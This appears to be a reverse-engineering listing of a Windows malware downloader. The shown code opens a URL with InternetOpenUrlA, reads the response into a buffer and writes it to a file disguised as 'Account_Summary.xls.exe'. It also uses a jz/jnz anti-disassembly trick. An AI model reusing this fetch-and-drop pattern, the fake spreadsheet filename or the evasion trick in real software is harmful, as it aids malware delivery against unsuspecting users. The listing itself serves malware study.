 .text:00401219 E8 F1 00 00 00 call account_summary
.text:0040121E 89 85 58 FD FE FF mov [ebp+str_Account_Summary.xls.exe], eax
.text:00401224 68 00 00 A0 00 push 0A00000h ; Size
.text:00401229 FF 15 28 20 40 00 call ds:malloc
.text:0040122F 83 C4 04 add esp, 4
.text:00401232 89 85 54 FD FE FF mov [ebp+lpBuffer], eax
.text:00401238 8B 8D 68 FD FF FF mov ecx, [ebp+strURL]
.text:0040123E 83 C1 08 add ecx, 8
.text:00401241 89 8D 68 FD FF FF mov [ebp+strURL], ecx
.text:00401247 6A 00 push 0 ; dwContext
.text:00401249 6A 00 push 0 ; dwFlags
.text:0040124B 6A 00 push 0 ; dwHeadersLength
.text:0040124D 6A 00 push 0 ; lpszHeaders
.text:0040124F 8B 95 68 FD FF FF mov edx, [ebp+strURL]
.text:00401255 52 push edx ; lpszUrl
.text:00401256 8B 85 5C FD FE FF mov eax, [ebp+hInternet]
.text:0040125C 50 push eax ; hInternet
.text:0040125D FF 15 64 20 40 00 call ds:InternetOpenUrlA
.text:00401263 89 85 64 FD FF FF mov [ebp+hFile], eax
.text:00401269 74 03 jz short loc_40126E
.text:0040126B 75 01 jnz short loc_40126E
.text:0040126D 90 nop
.text:0040126E
.text:0040126E loc_40126E: ; CODE XREF: _main+269↑j
.text:0040126E ; _main+26B↑j
.text:0040126E 8D 8D FC FE FF FF lea ecx, [ebp+dwNumberOfBytesRead]
.text:00401274 51 push ecx ; lpdwNumberOfBytesRead
.text:00401275 68 00 00 01 00 push 10000h ; dwNumberOfBytesToRead
.text:0040127A 8B 95 54 FD FE FF mov edx, [ebp+lpBuffer]
.text:00401280 52 push edx ; lpBuffer
.text:00401281 8B 85 64 FD FF FF mov eax, [ebp+hFile]
.text:00401287 50 push eax ; hFile
.text:00401288 FF 15 5C 20 40 00 call ds:InternetReadFile
.text:0040128E 85 C0 test eax, eax
.text:00401290 74 74 jz short loc_401306
.text:00401292 83 BD FC FE FF FF 00 cmp [ebp+dwNumberOfBytesRead], 0
.text:00401299 76 6B jbe short loc_401306
.text:0040129B 68 40 30 40 00 push offset Mode ; "wb"
.text:004012A0 8B 8D 58 FD FE FF mov ecx, [ebp+str_Account_Summary.xls.exe]
.text:004012A6 51 push ecx ; Filename
.text:004012A7 FF 15 24 20 40 00 call ds:fopen